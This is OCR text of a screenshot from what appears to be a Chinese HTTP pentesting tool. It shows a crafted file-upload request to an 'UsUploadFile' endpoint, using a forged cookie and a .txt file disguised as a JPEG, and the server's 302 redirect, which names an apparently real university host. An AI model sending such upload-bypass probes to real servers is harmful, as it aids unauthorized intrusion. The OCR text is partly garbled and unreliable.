 发送请求
强制 HTTPS
历史
爆破示例
quest
数据包扫描
美化
热加载
构造请求
1 POST /usform/UserForm/UsUploadFile HTTP/1.1
2 Host ? :
3 Content-Type: multipart/form-data;
boundary=---------------------------279907783130636390353979537574
4 Origin: null
5 Cookie: token=111; UsUserFront=UserTelFront=
6 sec-ch-ua: "Google Chrome";v="124", "Chromium";v="124", "Not=A?Brand";v="24"
7 User-Agent: Mozilla/5.0 (Windows NT 10.0; Win64; x64) AppleWebKit/537.36 (KHTML, like Gecko) Chrome/
124.0.6367.118 Safari/537.36
8 Accept-Encoding: gzip, deflate
9 Upgrade-Insecure-Requests: 1
0 Priority: u=0, i
1 Accept-Language: zh-CN,zh;q=0.8,zh-TW;q=0.7,zh-HK;q=0.5,en-US;q=0.3,en;q=0.2
2 Accept: text/html,application/xhtml+xml,application/xml;q=0.9,image/avif,image/webp,image/png,image/
svg+xml,*/*;q=0.8
3 sec-ch-ua-platform: "Windows"
4 sec-ch-ua-mobile: ?0
5 Content-Length auto : 9361
6
7 -----------------------------279907783130636390353979537574
8 Content-Disposition: form-data; name="file"; filename="jpg.txt"
9 Content-Type: image/jpeg
0
1 13zzzz
2 -----------------------------279907783130636390353979537574
插入标签
AI AI工具
Responses
https
210bytes / 90ms
美化
渲染
编码
请输入定位响应
1 HTTP/1.1 302 Found
2 Cache-Control: private
3 Content-Type: text/html
4 Location: /wap/default.aspx?id
5 Server: Microsoft-IIS/10.0
6 X-AspNet-Version: 4.0.30319
7 Set-Cookie: A =Lax
8 X-Powered-By: ASP.NET
9 Date: Thu, 08 Aug 2024 16:01:06 GMT
10 Connection: close
11 Content-Length: 210
12
13 <html><head><title>Object moved</title></head><body>
14 <h2>Object moved to <a href="%2fwap%2fdefault.aspx%3fid%3dhttps%3a%2f%2fiop.ntvu.edu.
cn%2fusform%2fuserform%2fusuploadfile">here</a>.</h2>
15 </body></html>
16
激活 Windows